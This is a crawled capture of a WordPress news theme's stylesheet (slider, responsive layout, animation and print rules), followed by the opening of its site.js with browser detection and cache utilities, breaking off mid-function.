  .td-slide-on-3-columns .td-doubleSlider-1 {
    width: 966px;
    height: 434px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-1 {
    width: 726px;
    height: 326px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 1074px;
  height: 483px;
}
.td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    height: 483px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 966px !important;
    height: 434px !important;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 434px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 726px;
    height: 326px;
  }
  .td-slide-on-3-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 326px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2 {
  padding: 20px 0px 10px 0px;
  height: 50px;
}
.td-slide-on-3-columns .td-doubleSlider-2 .td-button {
  margin: 0px 7px 0px 7px;
  width: 92px;
  height: 60px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 94px;
    height: 61px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 90px;
    height: 60px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
  width: 86px;
  height: 54px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
    width: 88px;
    height: 55px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2 .td-button .td-border {
    width: 84px;
    height: 54px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 {
    height: 43px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  margin: 0px 5px 0px 5px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    margin: 0px 6px 0px 6px;
    width: 80px;
    height: 60px;
  }
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 74px;
    height: 54px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    margin: 0px 1px 0px 1px;
    width: 66px;
    height: 53px;
  }
  .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 60px;
    height: 47px;
  }
}
.ie9 .iosSlider .slide-meta-cat,
.ie10 .iosSlider .slide-meta-cat {
  line-height: 27px !important;
}
.ie9 .td-sbig-title-wrap .td-sbig-title,
.ie10 .td-sbig-title-wrap .td-sbig-title {
  float: none;
}
.ie9 .td-login-input,
.ie8 .td-login-input {
  padding-top: 7px;
  padding-bottom: 1px;
}
.ie8 .page-nav img {
  display: none;
}
.ie8 .td-social-sharing {
  display: none;
}
.ie8 .td-sbig-title-wrap .td-sbig-title {
  float: none;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-title {
  font-size: 12px;
  width: 70%;
}
.ie8 .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-controls-wrapper {
  width: 159px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-1 {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-1 .td-gallery-slide-content {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2 {
  width: 630px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  width: 81px;
}
.ie8 .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-border {
  width: 76px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-1 .td-gallery-slide-content {
  width: 955px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  width: 83px;
}
.ie8 .td-slide-on-3-columns .td-doubleSlider-2.td_center_slide2 .td-border {
  width: 77px;
}
.ie8 .td_video_playlist_column_3 .td_wrapper_player {
  display: inline-block;
  width: 649px;
}
.ie8 .td_video_playlist_column_3 .td_container_video_playlist {
  display: inline-block;
  width: 320px;
}
.ie8 .td_video_playlist_column_3 .td_video_playlist_title {
  width: 962px;
}
.ie8 .td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 630px;
}
.ie8 .td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 630px;
}
.ie8 .td_video_playlist_column_2 .td_video_playlist_title {
  width: 630px;
}
.ie8 .td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 293px;
  height: 185px;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 293px;
  height: 241px;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 176px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.ie8 .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.ie8 .td_video_playlist_column_1 .td_video_playlist_title {
  width: 293px;
}
/* mobile menu */
.ie8 .td-menu-mob-open-menu .td-grid-wrap,
.ie9 .td-menu-mob-open-menu .td-grid-wrap,
.ie10 .td-menu-mob-open-menu .td-grid-wrap,
.ie11 .td-menu-mob-open-menu .td-grid-wrap {
  padding-top: 5px;
}
.ie8 .td-menu-mob-open-menu .td-menu-placeholder,
.ie9 .td-menu-mob-open-menu .td-menu-placeholder,
.ie10 .td-menu-mob-open-menu .td-menu-placeholder,
.ie11 .td-menu-mob-open-menu .td-menu-placeholder {
  display: none;
}
@media screen and (max-width: 767px) {
  .ie9 .td-menu-mob-open-menu #td-mobile-nav {
    left: 0px;
  }
  .ie9 .td-menu-mob-open-menu #inner-wrap {
    left: 80%;
  }
}
/*  ----------------------------------------------------------------------------
    980 responsive
*/
@media (min-width: 1018px) {
  .td_980_resp .td-grid-wrap {
    padding: 48px 0px 0px 0px !important;
  }
  .td_980_resp .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .td_980_resp .iosSlider-col-3,
  .td_980_resp .iosSlider-col-3 .item {
    height: 433px !important;
  }
  .td_980_resp .td-slide-item-main {
    width: 670px;
    height: 433px;
  }
  .td_980_resp .td-slide-item-sec {
    width: 293px;
    height: 143px;
  }
  .td_980_resp .top-header-menu {
    margin: 0px 0px 0px 25px;
  }
  .td_980_resp #td-top-menu {
    padding-left: 15px;
  }
  .td_980_resp #td-top-search {
    right: 6px !important;
  }
  .td_980_resp .header-logo-wrap img {
    margin-left: 15px;
  }
  .td_980_resp .search-page-search-wrap .td-widget-search-input {
    width: 553px;
  }
}
/*  ----------------------------------------------------------------------------
    980 fix (responsive and not)
*/
.td_980_fix .td-grid-wrap {
  padding: 48px 0px 0px 0px !important;
}
.td_980_fix .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
.td_980_fix .iosSlider-col-3,
.td_980_fix .iosSlider-col-3 .item {
  height: 433px !important;
}
.td_980_fix .td-slide-item-main {
  width: 670px;
  height: 433px;
}
.td_980_fix .td-slide-item-sec {
  width: 293px;
  height: 143px;
}
.td_980_fix .top-header-menu {
  margin: 0px 0px 0px 25px;
}
.td_980_fix #td-top-menu {
  padding-left: 15px;
}
.td_980_fix #td-top-search {
  right: 6px !important;
}
.td_980_fix .header-logo-wrap img {
  margin-left: 15px;
}
.td_980_fix .search-page-search-wrap .td-widget-search-input {
  width: 553px;
}
/*  ----------------------------------------------------------------------------
    not responsive version 980
*/
.td_980_not_resp .td-grid-wrap {
  padding: 48px 0px 0px 0px !important;
}
.td_980_not_resp .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
.td_980_not_resp .iosSlider-col-3,
.td_980_not_resp .iosSlider-col-3 .item {
  height: 433px !important;
}
.td_980_not_resp .td-slide-item-main {
  width: 670px;
  height: 433px;
}
.td_980_not_resp .td-slide-item-sec {
  width: 293px;
  height: 143px;
}
.td_980_not_resp .top-header-menu {
  margin: 0px 0px 0px 25px;
}
.td_980_not_resp #td-top-menu {
  padding-left: 15px;
}
.td_980_not_resp #td-top-search {
  right: 6px !important;
}
.td_980_not_resp .header-logo-wrap img {
  margin-left: 15px;
}
.td_980_not_resp .search-page-search-wrap .td-widget-search-input {
  width: 553px;
}
.td_980_not_resp .td-desktop-post {
  display: block !important;
}
.td_980_not_resp .td-mobile-post {
  display: none !important;
}
.td_980_not_resp .header-logo-wrap img {
  width: auto !important;
}
/*  ----------------------------------------------------------------------------
    not responsive version 1170px
*/
.td_1170_not_resp .td-grid-wrap {
  padding: 49px 13px 0px 13px;
}
.td_1170_not_resp .container-fluid {
  padding-left: 35px;
  padding-right: 35px;
}
.td_1170_not_resp .top-header-menu {
  margin-left: 49px;
}
.td_1170_not_resp #td-top-menu {
  padding-left: 48px;
}
.td_1170_not_resp #td-top-search {
  right: 48px !important;
}
.td_1170_not_resp .header-logo-wrap img {
  margin-left: 48px;
}
.td_1170_not_resp .iosSlider-col-3,
.td_1170_not_resp .iosSlider-col-3 .item {
  height: 483px !important;
}
.td_1170_not_resp .td-slide-item-main {
  width: 745px;
  height: 483px;
}
.td_1170_not_resp .td-slide-item-sec {
  width: 326px;
  height: 159px;
}
.td_1170_not_resp .td-desktop-post {
  display: block !important;
}
.td_1170_not_resp .td-mobile-post {
  display: none !important;
}
.td_1170_not_resp .td-slide-item-main .td-sbig-title-wrap a {
  font-size: 26px !important;
}
.td_1170_not_resp .header-logo-wrap img {
  width: auto !important;
}
/*  ----------------------------------------------------------------------------
    not responsive global overrides
*/
.td_980_not_resp #td-top-menu,
.td_1170_not_resp #td-top-menu {
  display: block !important;
}
.td_980_not_resp #td-top-mobile-toggle,
.td_1170_not_resp #td-top-mobile-toggle {
  display: none !important;
}
.td_980_not_resp .td-header-menu-wrap,
.td_1170_not_resp .td-header-menu-wrap {
  display: block !important;
}
.td_980_not_resp #outer-wrap,
.td_1170_not_resp #outer-wrap {
  overflow: visible !important;
}
/* CSS Animations */
.wpb_animate_when_almost_visible {
  opacity: 0;
}
.wpb_start_animation.wpb_top-to-bottom {
  -webkit-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_ttb 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_bottom-to-top {
  -webkit-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_btt 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_left-to-right {
  -webkit-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_ltr 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_right-to-left {
  -webkit-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_rtl 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  opacity: 1;
}
.wpb_start_animation.wpb_appear {
  -webkit-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */
  -moz-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */
  -o-animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */
  animation: wpb_appear 0.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Top to bottom keyframes */
@-webkit-keyframes wpb_ttb {
  0% {
    -webkit-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ttb {
  0% {
    -moz-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ttb {
  0% {
    -o-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ttb {
  0% {
    transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes wpb_btt {
  0% {
    -webkit-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_btt {
  0% {
    -moz-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_btt {
  0% {
    -o-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_btt {
  0% {
    transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes wpb_ltr {
  0% {
    -webkit-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ltr {
  0% {
    -moz-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ltr {
  0% {
    -o-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ltr {
  0% {
    transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes wpb_rtl {
  0% {
    -webkit-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_rtl {
  0% {
    -moz-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_rtl {
  0% {
    -o-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_rtl {
  0% {
    transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Appear from center keyframes */
@-webkit-keyframes wpb_appear {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes wpb_appear {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes wpb_appear {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes wpb_appear {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
@media (min-width: 1200px) {
  .column_container .span6 {
    width: 46.57142857142857%;
    margin-left: 6.857142857142857%;
  }
}
/**
* More stories box
*/
.td-more-articles-box {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  position: fixed;
  width: 293px;
  bottom: 48px;
  right: -384px;
  background-color: #fafafa;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.13);
  padding: 16px 25px 0px 25px;
  z-index: 9999;
  visibility: hidden;
  -webkit-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition: right 500ms cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  -webkit-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -moz-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  -o-transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  transition-timing-function: cubic-bezier(0.265, 0.365, 0.26, 0.865);
  /* custom */
  /* responsive monitor */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1200px) {
  .td-more-articles-box {
    width: 326px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-more-articles-box {
    width: 230px;
    padding: 10px 14px 0px 14px;
  }
}
@media (max-width: 767px) {
  .td-more-articles-box {
    display: none;
  }
}
.td-more-articles-box-title {
  font-family: 'Roboto Condensed', sans-serif;
  color: #333333;
  font-size: 20px;
  font-weight: normal;
  line-height: 30px;
  display: inline-block;
  text-align: center;
  width: 290px;
  margin-bottom: 18px;
  width: 275px;
  /* responsive monitor */
  /* responsive portrait tablet */
}
@media (min-width: 1200px) {
  .td-more-articles-box-title {
    width: 290px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-more-articles-box-title {
    width: 212px;
  }
}
.td-close-more-articles-box {
  display: inline-block;
  cursor: pointer;
}
.td-front-end-display-block {
  right: 0px;
  visibility: visible;
}
/*  ----------------------------------------------------------------------------
    timeline template
*/
.td-template-timeline-title {
  font-size: 30px;
  color: #000000;
  padding: 10px 0 45px 0;
}
.td-timeline-block-title {
  background-color: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  color: white;
  padding: 6px 9px 7px 9px;
  width: 40px;
}
.td-timeline-wrapper-links {
  border-left: 3px solid #4db2ec;
  position: relative;
  top: 0px;
  left: 28px;
  padding-top: 6px;
}
.td-timline-h1-link {
  line-height: 0px;
}
.td-timline-h1-link span {
  position: relative;
  left: -9px;
  top: 3px;
  display: inline-block;
  background-color: #4db2ec;
  width: 10px;
  height: 10px;
  border: 3px solid #FFFFFF;
}
.td-timline-h1-link a {
  color: #000000;
  font-size: 15px;
  margin-left: 30px;
  display: inline-block;
}
.td-timline-padding-top {
  margin-top: 30px;
}
.td-timeline-post-date {
  margin-left: 10px;
  display: inline-block;
  width: 90px;
  font-size: 15px;
  color: #d0d0d0;
  line-height: 10px;
}
.animated {
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_long {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_xlong {
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated_xxlong {
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
/*  ----------------------------------------------------------------------------
    fadeInRight
*/
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}
/*  ----------------------------------------------------------------------------
    fadeInLeft
*/
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0.05;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}
/*  ----------------------------------------------------------------------------
    fadeInDown
*/
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}
/*  ----------------------------------------------------------------------------
    fadeInUp
*/
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0.05;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}
/*  ----------------------------------------------------------------------------
    fadein
*/
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
/*  ----------------------------------------------------------------------------
    css for printing
*/
@media print {
  /*  ----------------------------------------------------------------------------
    css for post page printing
  */
  .single-post #td-theme-settings,
  .single-post .entry-comments-views,
  .single-post .td-header-menu-wrap,
  .single-post .td-menu-placeholder,
  .single-post .entry-crumbs,
  .single-post .td-social-sharing,
  .single-post .td-social-like-tweet,
  .single-post .next-prev,
  .single-post .similar-articles,
  .single-post .column_container.td-post-sidebar,
  .single-post #comments,
  .single-post .td-footer-wrap,
  .single-post .td-sub-footer-menu,
  .single-post .td-more-articles-box {
    display: none;
  }
  .single-post .column_container.td-post-content {
    width: 100%;
  }
  .single-post a[href]:after {
    content: "" !important;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2
body_size: 26999
content:
"use strict";

/*  ----------------------------------------------------------------------------
    td_detect - browser detection object (instance)
    v1.1
 */

var td_detect = new function () {

    //constructor
    this.is_ie8 = false;
    this.is_ie9 = false;
    this.is_ie10 = false;
    this.is_ie11 = false;
    this.is_ie = false;
    this.is_safary = false;
    this.is_chrome = false;
    this.is_ipad = false;

    this.is_touch_device = false;

    this.has_history = false;

    this.is_phone_screen = false;

    this.is_ios = false;

    this.is_android = false;

    // is touch device ?
    this.is_touch_device = !!('ontouchstart' in window);

    this.is_mobile_device = false;

    // detect ie8
    if (jQuery('html').is('.ie8')) {
        this.is_ie8 = true;
        this.is_ie = true;
    }



    // detect ie9
    if (jQuery('html').is('.ie9')) {
        this.is_ie9 = true;
        this.is_ie = true;
    }

    // detect ie10 - also adds the ie10 class //it also detects windows mobile IE as IE10
    if(navigator.userAgent.indexOf("MSIE 10.0") > -1){
        jQuery("html").addClass("ie10");
        this.is_ie10 = true;
        this.is_ie = true;
        //alert('10');
    }

    //ie 11 check - also adds the ie11 class - it may detect ie on windows mobile
    if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){
        jQuery("html").addClass("ie11");
        this.is_ie11 = true;
        //this.is_ie = true; //do not flag ie11 as is_ie
        //alert('11');
    }


    //do we have html5 history support?
    if (window.history && window.history.pushState) {
        this.has_history = true;
    }

    //check for safary
    if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
        this.is_safary = true;
    }

    //chrome and chrome-ium check
    this.is_chrome = /chrom(e|ium)/.test(navigator.userAgent.toLowerCase());

    this.is_ipad = navigator.userAgent.match(/iPad/i) != null;



    this.is_ios = /(iPad|iPhone|iPod)/g.test( navigator.userAgent );


    //detect if we run on a mobile device - ipad included - used by the modal / scroll to @see scroll_into_view
    if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
        this.is_mobile_device = true;
    }

    /**
     * function to check the phone screen
     * @see td_events
     * The jQuery windows width is not reliable cross browser!
     */
    this.run_is_phone_screen = function () {
        if ((jQuery(window).width() < 768 || jQuery(window).height() < 768) && this.is_ipad === false) {
            this.is_phone_screen = true;

        } else {
            this.is_phone_screen = false;
        }

        //console.log(this.is_phone_screen + ' ' + jQuery(window).width() + ' ' + jQuery(window).height());
    };



    this.run_is_phone_screen();


    //test for android
    var user_agent = navigator.userAgent.toLowerCase();
    if(user_agent.indexOf("android") > -1) {
        this.is_android = true;
    }



};




/*  ----------------------------------------------------------------------------
    tagDiv magic cache
    v1.0
 */
var td_local_cache = {
    data: {},
    remove: function (resurce_id) {
        delete td_local_cache.data[resurce_id];
    },
    exist: function (resurce_id) {
        return td_local_cache.data.hasOwnProperty(resurce_id) && td_local_cache.data[resurce_id] !== null;
    },
    get: function (resurce_id) {
        return td_local_cache.data[resurce_id];
    },
    set: function (resurce_id, cachedData) {
        td_local_cache.remove(resurce_id);
        td_local_cache.data[resurce_id] = cachedData;
    }
};

/*
    td_util.js
    v1.1
 */

"use strict";



/*  ----------------------------------------------------------------------------
    tagDiv utility class
 */
var td_util = {


    /**
     * utility function, used by td_post_images.js
     * @param class_selector
     */
    image_move_class_to_figure: function (class_selector) {
        jQuery('figure .' + class_selector).each(function() {
            jQuery(this).parent().parent().addClass(class_selector);
            jQuery(this).removeClass(class_selector);
        });
    },



    /**
     * safe function to read variables passed by the theme via the js buffer. If by some kind of error the variable is missing from the global scope, this function will return false
     * @param variable_name
     * @returns {*}
     */
    get_backend_var: function(variable_name) {
        if (typeof window[variable_name] === 'undefined') {
            return '';
        }
        return window[variable_name];
    },



    /**
     * scrolls to a dom element
     * @param dom_element
     */
    scroll_to_element: function(dom_element, duration) {
